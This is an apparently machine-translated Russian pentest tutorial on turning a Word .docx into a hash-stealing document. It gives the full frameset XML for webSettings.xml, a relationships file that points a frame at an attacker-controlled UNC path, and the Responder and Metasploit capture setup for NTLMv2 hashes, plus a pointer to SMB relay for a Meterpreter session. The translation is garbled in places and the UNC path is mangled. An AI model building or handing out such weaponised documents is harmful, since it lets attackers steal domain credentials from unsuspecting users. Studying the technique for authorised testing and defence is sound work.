Офисные документы Microsoft играют жизненно важную роль в оценке этичного хакера или тестироващика на проникновение, поскольку обычно они используются, чтобы получить некоторую начальную точку опоры во внутренней сети клиента.

Пребывание под радаром также является ключевым элементом, и это может быть достигнуто только путем злоупотребления законными функциональными возможностями Windows или доверенного приложения, такого как офис Microsoft.

Исторически Microsoft Word использовался как HTML-редактор.

Это означает, что он может поддерживать HTML-элементы, такие как framesets.

Поэтому можно связать документ Microsoft Word с UNC-контуром и расчесывать его с помощью responder, чтобы захватывать хеши NTLM извне.





Документы Word с расширением docx представляют собой zip-файл, который содержит различные XML-документы.

Эти файлы XML управляют темой, шрифтами, настройками документа и веб-настройками.

Используя 7-zip, можно открыть этот архив, чтобы изучить эти файлы:



Папка слова содержит файл, который называется webSettings.xml.



Этот файл необходимо изменить, чтобы включить набор фреймов.

<w:frameset> <w:framesetSplitbar> <w:w w:val="60"/> <w:color w:val="auto"/> <w:noBorder/> </w:framesetSplitbar> <w:frameset> <w:frame> <w:name w:val="3"/> <w:sourceFileName r:id="rId1"/> <w:linkedToFile/> </w:frame> </w:frameset> </w:frameset>



Новый файл webSettings.xml, содержащий набор фреймов, должен быть добавлен обратно в архив, чтобы предыдущая версия была перезаписана.



Необходимо создать новый файл (webSettings.xml.rels), чтобы содержать идентификатор отношения (rId1) UNC-путь и TargetMode, если он является внешним или внутренним.

<?xml version="1.0" encoding="UTF-8" standalone="yes"?> <Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships"> <Relationship Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/frame" Target="\192.168.1.169Microsoft_Office_Updates.docx" TargetMode="External"/> </Relationships>

Каталог _rels содержит связанные отношения документа с точки зрения шрифтов, стилей, тем, настроек и т. д.

Посадка нового файла в этом каталоге завершит связь отношений, которая была создана ранее через набор фреймов.

Теперь, когда документ Word был вооружен для подключения к UNC-пути через Интернет, responder может быть настроен для захвата хешей NTLM.



Как только целевой пользователь откроет документ документа, он попытается подключиться к UNC-пути.



Ответчик получит хэш NTLMv2 пользователя.



В качестве альтернативы Metasploit Framework может использоваться вместо ответчика, чтобы захватить хэш пароля.

auxiliary/server/capture/smb

Хеши NTLMv2 будут записаны в Metasploit после открытия документа.

Вывод

Этот метод позволяет атакующему захватить хэши паролей домена у пользователей, которые могут привести к внутреннему доступу к сети, если двухфакторная аутентификация для доступа к VPN не включена и существует слабая политика паролей.

Кроме того, если целевой пользователь является повышенной учетной записью, такой как локальный администратор или администратор домена, этот метод можно комбинировать с реле SMB, чтобы получить сеанс Meterpreter.

¯_(ツ)_/¯

Примечание: Информация для исследования, обучения или проведения аудита. Применение в корыстных целях карается законодательством РФ.